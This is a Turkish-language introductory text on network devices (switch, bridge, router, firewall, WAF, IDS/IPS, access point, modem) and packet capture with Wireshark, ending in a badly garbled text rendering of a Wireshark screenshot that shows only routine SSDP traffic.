

#### Switch (Network Anahtarı)

Switch bilgisayarların ve diğer ağ öğelerinin birbirlerine bağlanmasına olanak veren ağ donanımlarından biridir. OSI modelinin 2. katmanında ve yeni dağıtıcılar IP routing yapabildiği için 3. katmanda da çalışır.Hubdan farklı olarak gelen paketin içeriğini anlayabilir ona göre anahtarlama yapar.



#### Bridge (Köprü)

İki TCP/IP ağını birbirine bağlayan bir donanımdır. İki veya daha fazla aynı protokolü kullanan ağları bağlamak için kullanılan bir cihazdır. Bağlama işlemi, iki ağdaki her mesajı birbirine tekrarlanarak sağlanır.





#### Router (Yönlendirici)

Gelen ağ paketlerini incelemek ve buna göre istemci bilgisayarlara gönderilmesini sağlamaktadır. bu paketlerin en sağlıklı ve hızlı şekilde portlardan geçmesini sağlamaktadır.

Routing farklı networklerin birbirleriyle haberleşmek için hangi yolu kullanması gerektiğinin hesaplanması ya da seçilmesi işlemidir. Routing işlemini Router(yönlendirici) lar yapar.



#### Firewall (Güvenlik Duvarı)

Güvenlik duvarı bir kural kümesi temelinde ağa gelen giden paket trafiğini kontrol eden donanım tabanlı ağ güvenliği sistemidir. Birçok farklı filtreleme özelliği ile bilgisayar ve ağın gelen ve giden paketler olmak üzere İnternet trafiğini kontrol altında tutar.





**WAF (Web Application Firewall) :** Web Uygulamaları Güvenlik duvarıdır.waff00f ile sistemde firewall olup olmadığını kontrol edebilirsiniz.

### WEB APPLICATION FIREWALL



### **IDS ve IPS Nedir?**

IDS : Intrusion Detection Systems : Kötü niyetli ağ hareket ve bağlantılarının testipi için kullanılan sistem. Amacı tanımlama ve loglamadır.

IPS : Intrusion Prevention Systems : Kötü niyetli ağ hareket ve bağlantılarının önlenmesi için kullanılan sistem. Amacı kötü niyetli ağ hareketlerinin önlenmesidir.

IDPS : Intrusion Detection and Prevention Systems : Kötü niyetli ağ hareket ve bağlantılarının önlenmesi ve tanımlanması için kullanılan sistem. Amacı tanımlama, loglama, limitleme ( bazı sistemler belli bir limitin üstüne çıktığında saldırı kabul edilir. ) ve durudrmadı.

#### Acces Point (Erişim Noktası)

Access point cihazların asıl görevleri sinyal güçlendirmek, erişim noktası oluşturmak ve sinyalleri kablosuz olarak iletmektir. Access pointlerde bulunan router özelliği ile dilerseniz kablolu olarak başka bilgisayarlara da internet bağlantısı veya ağ bağlantısı sağlayabilirsiniz.



#### Modem

Modem, bilgisayarların genel ağa bağlantısını sağlayan ve bir bilgisayarı uzak yerlerdeki bilgisayarlara bağlayan aygıttır. Modem, verileri ses sinyallerine ses sinyallerini verilere dönüstürerek verileri tasır. Genis ağ kurmak için mutlaka bulunması gereken ağ elemanıdır.



(MAC)

addresses

**Network Paketleri :** Level 2 Level 3 Level 4 Level 5-7 HTTP HTTP, TCP/ IP, DNS, FTP TCP Typical IP MAC DHCP ARP, TLSV (HTTPS) Packet UDP DNS vb protokol paketleri Contains the Physical Contains the

Logical IP

addresses

Contains the

Port Numbers

Data

Paket Yakalama ve Paket Analizi : (Wireshark)

Wireshark ismiyle çıkan bu yazılım, bilgisayara ulaşan paketleri yakalamaya ve bu paketlerin içeriğini görüntülemeye imkan tanır. Başka bir deyişle, bilgisayara bağlı olan her türlü ağ kartlarındaki (Ethernet kartı veya modem kartları) tüm TCP/IP mesajlarını analiz edebilen bir programdır.

Unix ve Windows işletim sistemleri için uygundur.

Yerel ağ arayüzünden paketleri tutar, ayrıntılı bir şekilde protokol bilgileriyle görüntüler.

Tutulan paketleri kaydetme özelliği vardır.

Çeşitli kriterlerde paket arar ve filtreler (süzer).

Alınan veya gönderilen paketleri filtrelemeyi baz alarak renklere ayırır ve katagorize eder.

Çeşitli istatistikleri, yapılan ayarlar doğrultusunda, kullanıcıya sunar.

Birçok protokol için şifre çözme desteği sunar.

| Image: Static Telephory Tools Internals Help       Image: Static Telephory Tools Internals Help         Image: Static Telephory Tools Internals Help       Image: Static Telephory Tools Internals Help         Image: Static Telephory Tools Internals Help       Image: Static Telephory Tools Internals Help         Image: Static Telephory Tools Internals Help       Image: Static Telephory Tools Internals Help         Image: Static Telephory Tools Internals Help       Image: Static Telephory Tools Internals Help         Image: Static Telephory Tools Internals Help       Image: Static Telephory Tools Internals Help         Image: Static Telephory Tools Internals Help       Image: Static Telephory Tools Internals Help         Image: Static Telephory Tools Internals Help       Image: Static Telephory Tools Internals Help         Image: Static Telephory Tools Internals Help       Image: Static Telephory Tools Internals Help         Image: Static Telephory Tools Internals Help       Image: Static Telephory Tools Internals Help         Image: Static Telephory Tools Internals Help       Image: Static Telephory Tools Internals Help         Image: Static Telephory Tools Internals Help       Image: Static Telephory Tools Internals Help         Image: Static Telephory Tools Internals Help       Image: Static Telephory Tools Internals Help         Image: Static Telephory Tools Internals Help       Image: Static Telephory Tools Internals Help         Image: Static Telephory Tools Internals Help       Image: S                                                                                                    | 🌂 🐑 🚞 📶 🐖 💀 🔎 💷 atac                                               | k.pcap [Wireshark       |                            |                               |             | ৰ\$) 🛄 root 05:01,20   | 17-01-29 🗾 🔤     |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------|-------------------------|----------------------------|-------------------------------|-------------|------------------------|------------------|
| File       Edit       View       Go       Capture       Anabyze       Statistics       Telephory       Tools       Internals       Help         Image: Comparison of the transmission of the transmission of the transmission of transmission of transmissi                                                                                                    | 4                                                                  | ata                     | ck.pcap [Wireshark 1.      | 12.6 (Git Rev Unknown from un | known)]     | والمراجع الوجر المراجع | <br>↑ _ ♂ ×      |
| Image: Source       Depression Clear Apply Save         Image: Source       Depression Clear Apply Save         Image: Source       Depression Clear Apply Save       Depression Clear Apply Save         Image: Source       Depression Clear Apply Save       Depression Clear Apply Save       Depression Clear Apply Save         Image: Source       Depression Clear Apply Save       Depression Clear Apply Save <thdepression apply="" clear="" save<="" th=""> <th< td=""><td>File Edit View Go Capture Analyz</td><td>ze Statistics Telephony</td><td>Tools Internals Help</td><td></td><td></td><td></td><td></td></th<></thdepression>                                                                                                    | File Edit View Go Capture Analyz                                   | ze Statistics Telephony | Tools Internals Help       |                               |             |                        |                  |
| File:       http       test       percession       Clear       Apply       Save         80.       Sine:       Source       Pertocil       Length       The         32.23.4202001 US: 16.6.227.1       229.255.255.250       SSDP       215 M SEARCH + HTTP/1.1         42.5.3.43203001 US: 16.6.237.1       229.255.255.250       SSDP       215 M SEARCH + HTTP/1.1         52.6.3.44652000 US: 16.6.237.1       229.255.255.250       SSDP       215 M SEARCH + HTTP/1.1         66 62.011004000 US: 166.237.1       239.255.255.250       SSDP       179 M SEARCH + HTTP/1.1         70 85.0120000 US: 166.237.1       239.255.255.250       SSDP       179 M SEARCH + HTTP/1.1         71 86.936107001 US: 166.237.1       239.255.255.250       SSDP       179 M SEARCH + HTTP/1.1         72 81.949636001 US: 166.237.1       239.255.255.250       SSDP       179 M SEARCH + HTTP/1.1         72 81.949636001 US: 168.237.1       239.255.255.250       SSDP       179 M SEARCH + HTTP/1.1         73 84.949720001 US: 168.237.1       239.255.255.250       SSDP       219 M SEARCH + HTTP/1.1         74 84.93752001 US: 168.237.1       239.255.255.250       SSDP       215 M SEARCH + HTTP/1.1         72 84.949762001 US: 168.237.1       239.255.255.250       SSDP       215 M SEARCH + HTTP/1.1         72 84                                                                                                    | • • < < < < < >                                                    | <b>*</b> • <            | + + .⊋ ∓                   |                               | २ ० 🖭 🌌     | 2                      |                  |
| No.       Time       Source       Destination       Protocol Length Info         2       243.4420001       102:108:237.1       239.255.255.250       SSDP       215 M SEARCH * HTTP/1.1         3       24.342064000       102:108:237.1       239.255.255.250       SSDP       215 M SEARCH * HTTP/1.1         5       26.344652001       102:108:237.1       239.255.255.250       SSDP       215 M SEARCH * HTTP/1.1         66       29.01004001       192:108:237.1       239.255.255.250       SSDP       179 M SEARCH * HTTP/1.1         70       66.96167001       192:108:237.1       239.255.255.250       SSDP       179 M SEARCH * HTTP/1.1         71       66.96167001       192:108:237.1       239.255.255.250       SSDP       179 M SEARCH * HTTP/1.1         72       91.96655001       192:108:237.1       239.255.250       SSDP       179 M SEARCH * HTTP/1.1         73       84.93722000       192:108:237.1       239.255.250       SSDP       179 M SEARCH * HTTP/1.1         70       169.96167001       192:108:237.1       239.255.250       SSDP       128 M SEARCH * HTTP/1.1         70       169.96167001       192:108:237.1       239.255.250       SSDP       218 M SEARCH * HTTP/1.1         700       169.96167001       192:108:2                                                                                                    | Filter: http                                                       |                         | Expression Clear           | Apply Save                    |             |                        |                  |
| 2 23.34240000 192.168.237.1 239.255.250 SSDP 215 M SEARCH * HTTP/1.1<br>3 24.34264000 192.168.237.1 239.255.255.250 SSDP 215 M SEARCH * HTTP/1.1<br>5 26.34425000 192.168.237.1 239.255.255.250 SSDP 215 M SEARCH * HTTP/1.1<br>6 47.9.00971200 192.168.237.1 239.255.255.250 SSDP 179 M SEARCH * HTTP/1.1<br>1 69 22.9100400 192.168.237.1 239.255.255.250 SSDP 179 M SEARCH * HTTP/1.1<br>1 69 22.9100400 192.168.237.1 239.255.255.250 SSDP 179 M SEARCH * HTTP/1.1<br>1 69 23.910700 192.168.237.1 239.255.255.250 SSDP 179 M SEARCH * HTTP/1.1<br>1 69 23.910700 192.168.237.1 239.255.255.250 SSDP 179 M SEARCH * HTTP/1.1<br>1 69 23.910700 192.168.237.1 239.255.255.250 SSDP 179 M SEARCH * HTTP/1.1<br>1 69 23.910700 192.168.237.1 239.255.255.250 SSDP 179 M SEARCH * HTTP/1.1<br>2 60 143.3452170 192.168.237.1 239.255.255.250 SSDP 179 M SEARCH * HTTP/1.1<br>2 61 143.3479100 192.168.237.1 239.255.255.250 SSDP 215 M SEARCH * HTTP/1.1<br>2 61 143.3476460 192.168.237.1 239.255.255.250 SSDP 215 M SEARCH * HTTP/1.1<br>2 62 143.3452170 192.168.237.1 239.255.255.250 SSDP 215 M SEARCH * HTTP/1.1<br>2 62 144.349640 192.168.237.1 239.255.255.250 SSDP 215 M SEARCH * HTTP/1.1<br>2 62 144.349640 192.168.237.1 239.255.255.250 SSDP 215 M SEARCH * HTTP/1.1<br>2 62 26 3.4340960 192.168.237.1 239.255.255.250 SSDP 215 M SEARCH * HTTP/1.1<br>2 62 26 3.4340960 192.168.237.1 239.255.255.250 SSDP 215 M SEARCH * HTTP/1.1<br>2 72 26 3.4340960 192.168.237.1 239.255.255.250 SSDP 215 M SEARCH * HTTP/1.1<br>2 72 26 3.4340960 192.168.237.1 239.255.255.250 SSDP 215 M SEARCH * HTTP/1.1<br>2 72 26 3.4340960 192.168.237.1 239.255.255.250 SSDP 215 M SEARCH * HTTP/1.1<br>2 72 26 3.4340960 192.168.237.1 239.255.255.250 SSDP 215 M SEARCH * HTTP/1.1<br>2 72 26 3.4340960 192.168.237.1 239.255.255.250 SSDP 215 M SEARCH * HTTP/1.1<br>2 72 26 3.4340960 192.168.237.1 239.255.255.250 SSDP 215 M SEARCH * HTTP/1.1<br>2 73 23 371.7664110 192.168.237.1 239.255.255.250 SSDP 215 M SEARCH * HTTP/1.1<br>2 73 23 371.766400 192.168.237.1 239.255.255.250 SSDP 215 M SEARCH * HTTP/1.1<br>2 74 263.434090 192.168.237.1 239.255.250 SSDP 215 M SEA   | No. Time Source                                                    | Destination             | Protocol Lengt             | th Info                       |             |                        |                  |
| 3 24.342964000 192.168.237.1 239.255.255.250 SSDP 215 M+SEARCH + HTTP/1.1<br>4 25.34230001 92.168.237.1 239.255.255.250 SSDP 215 M+SEARCH + HTTP/1.1<br>5 26.344652000 192.168.237.1 239.255.255.250 SSDP 179 M+SEARCH + HTTP/1.1<br>6 47.9.00971200 192.168.237.1 239.255.255.250 SSDP 179 M+SEARCH + HTTP/1.1<br>71 86.936187000 192.168.237.1 239.255.255.250 SSDP 179 M+SEARCH + HTTP/1.1<br>72 80.9365000 192.168.237.1 239.255.255.250 SSDP 179 M+SEARCH + HTTP/1.1<br>73 94.937322000 192.168.237.1 239.255.255.250 SSDP 179 M+SEARCH + HTTP/1.1<br>73 94.937322000 192.168.237.1 239.255.255.250 SSDP 179 M+SEARCH + HTTP/1.1<br>73 94.937322000 192.168.237.1 239.255.255.250 SSDP 179 M+SEARCH + HTTP/1.1<br>73 94.937322000 192.168.237.1 239.255.255.250 SSDP 125 M+SEARCH + HTTP/1.1<br>206 144.3479700 192.168.237.1 239.255.255.250 SSDP 215 M+SEARCH + HTTP/1.1<br>207 146.3481690 192.168.237.1 239.255.255.250 SSDP 215 M+SEARCH + HTTP/1.1<br>208 146.3481690 192.168.237.1 239.255.255.250 SSDP 215 M+SEARCH + HTTP/1.1<br>208 246.34315900 192.168.237.1 239.255.255.250 SSDP 215 M+SEARCH + HTTP/1.1<br>208 246.34315900 192.168.237.1 239.255.255.250 SSDP 215 M+SEARCH + HTTP/1.1<br>208 246.34315900 192.168.237.1 239.255.255.250 SSDP 215 M+SEARCH + HTTP/1.1<br>208 246.34315900 192.168.237.1 239.255.255.250 SSDP 215 M+SEARCH + HTTP/1.1<br>208 246.34315900 192.168.237.1 239.255.255.250 SSDP 215 M+SEARCH + HTTP/1.1<br>208 246.34315900 192.168.237.1 239.255.255.250 SSDP 215 M+SEARCH + HTTP/1.1<br>208 246.34315900 192.168.237.1 239.255.255.250 SSDP 215 M+SEARCH + HTTP/1.1<br>208 246.34315900 192.168.237.1 239.255.255.250 SSDP 215 M+SEARCH + HTTP/1.1<br>239 245.34315900 192.168.237.1 239.255.255.250 SSDP 215 M+SEARCH + HTTP/1.1<br>230 245.34315900 192.168.237.1 239.255.255.250 SSDP 215 M+SEARCH + HTTP/1.1<br>230 237.6064200 192.168.237.1 239.255.255.250 SSDP 215 M+SEARCH + HTTP/1.1<br>230 237.6064200 192.168.237.1 239.255.255.250 SSDP 215 M+SEARCH + HTTP/1.1<br>230 237.6064200 192.168.237.1 239.255.255.250 SSDP 215 M+SEARCH + HTTP/1.1<br>230 237.6064200 192.168.237.1 239.255.255.250 SSDP 215 M+SEARCH +    | 2 23.34242000( 192.168.237.1                                       | 239.255.255.250         | SSDP 21                    | 15 M-SEARCH * HTTP/1.1        |             |                        |                  |
| 4 25.3422000 192.168.237.1       239.255.255.20       SSDP       215 M-SEARCH + HTTP/1.1         64 79.90971200 192.168.237.1       239.255.255.20       SSDP       179 M-SEARCH + HTTP/1.1         70 65.91239000 192.168.237.1       239.255.255.20       SSDP       179 M-SEARCH + HTTP/1.1         71 86.9381900 192.168.237.1       239.255.255.20       SSDP       179 M-SEARCH + HTTP/1.1         72 91.93635900 192.168.237.1       239.255.255.20       SSDP       179 M-SEARCH + HTTP/1.1         72 91.93635900 192.168.237.1       239.255.255.20       SSDP       179 M-SEARCH + HTTP/1.1         205 144.347900 122.168.237.1       239.255.255.20       SSDP       215 M-SEARCH + HTTP/1.1         206 144.347900 122.168.237.1       239.255.255.20       SSDP       215 M-SEARCH + HTTP/1.1         206 144.347900 122.168.237.1       239.255.255.20       SSDP       215 M-SEARCH + HTTP/1.1         207 145.3476400 122.168.237.1       239.255.255.20       SSDP       215 M-SEARCH + HTTP/1.1         208 146.34816900 122.168.237.1       239.255.255.20       SSDP       215 M-SEARCH + HTTP/1.1         208 244.3403000 129.168.237.1       239.255.255.20       SSDP       215 M-SEARCH + HTTP/1.1         208 244.3403000 129.168.237.1       239.255.255.20       SSDP       215 M-SEARCH + HTTP/1.1         208 26.34335900 129.168.237.1                                                                                                    | 3 24.34296400( 192.168.237.1                                       | 239.255.255.250         | SSDP 21                    | 15 M-SEARCH * HTTP/1.1        |             |                        |                  |
| 5 26.344652001 192.168.237.1       239.255.255.250       SSDP       125 M-SEARCH + MTTP/1.1         64 76.900712001 192.168.237.1       239.255.255.250       SSDP       179 M-SEARCH + MTTP/1.1         70 65.91200001 192.168.237.1       239.255.255.250       SSDP       179 M-SEARCH + MTTP/1.1         71 68.936187000 192.168.237.1       239.255.255.250       SSDP       179 M-SEARCH + MTTP/1.1         72 91.93636001 192.168.237.1       239.255.255.250       SSDP       179 M-SEARCH + MTTP/1.1         72 91.93636001 192.168.237.1       239.255.255.250       SSDP       179 M-SEARCH + MTTP/1.1         73 94.93732200 192.168.237.1       239.255.255.250       SSDP       215 M-SEARCH + MTTP/1.1         70 163.3474600 192.168.237.1       239.255.255.250       SSDP       215 M-SEARCH + MTTP/1.1         720 146.3481600 192.168.237.1       239.255.255.250       SSDP       215 M-SEARCH + MTTP/1.1         728 24.3403600 192.168.237.1       239.255.255.250       SSDP       215 M-SEARCH + MTTP/1.1         728 24.3403600 192.168.237.1       239.255.255.250       SSDP       215 M-SEARCH + MTTP/1.1         728 24.3403600 192.168.237.1       239.255.255.250       SSDP       215 M-SEARCH + MTTP/1.1         728 24.3403600 192.168.237.12       239.255.255.250       SSDP       215 M-SEARCH + MTTP/1.1         728 24.3403600 192.16                                                                                                    | 4 25.34323000( 192.168.237.1                                       | 239.255.255.250         | SSDP 21                    | 15 M-SEARCH * HTTP/1.1        |             |                        |                  |
| 6 479.00071200 192.168.237.1 239.255.25.250 SSDP 179 M-SEARCH + HTTP/1.1<br>70 65.01230000 192.168.237.1 239.255.255.250 SSDP 179 M-SEARCH + HTTP/1.1<br>71 68.03613700 192.168.237.1 239.255.255.250 SSDP 179 M-SEARCH + HTTP/1.1<br>72 91.93635600 192.168.237.1 239.255.255.250 SSDP 179 M-SEARCH + HTTP/1.1<br>73 94.93732200 192.168.237.1 239.255.255.250 SSDP 179 M-SEARCH + HTTP/1.1<br>205 143.3462170 192.168.237.1 239.255.255.250 SSDP 215 M-SEARCH + HTTP/1.1<br>206 144.3470700 192.168.237.1 239.255.255.250 SSDP 215 M-SEARCH + HTTP/1.1<br>207 145.3476400 192.168.237.1 239.255.255.250 SSDP 215 M-SEARCH + HTTP/1.1<br>208 146.3481600 192.168.237.1 239.255.255.250 SSDP 215 M-SEARCH + HTTP/1.1<br>208 146.3481600 192.168.237.1 239.255.255.250 SSDP 215 M-SEARCH + HTTP/1.1<br>208 146.3481600 192.168.237.1 239.255.255.250 SSDP 215 M-SEARCH + HTTP/1.1<br>208 246.3481600 192.168.237.1 239.255.255.250 SSDP 215 M-SEARCH + HTTP/1.1<br>209 266.3435900 192.168.237.1 239.255.255.250 SSDP 215 M-SEARCH + HTTP/1.1<br>209 266.3435900 192.168.237.1 239.255.255.250 SSDP 215 M-SEARCH + HTTP/1.1<br>209 266.3435900 192.168.237.1 239.255.255.250 SSDP 215 M-SEARCH + HTTP/1.1<br>209 266.3435900 192.168.237.1 239.255.255.20 SSDP 215 M-SEARCH + HTTP/1.1<br>203 266.3435900 192.168.237.1 239.255.255.20 SSDP 215 M-SEARCH + HTTP/1.1<br>203 266.3435900 192.168.237.1 239.255.255.20 SSDP 215 M-SEARCH + HTTP/1.1<br>203 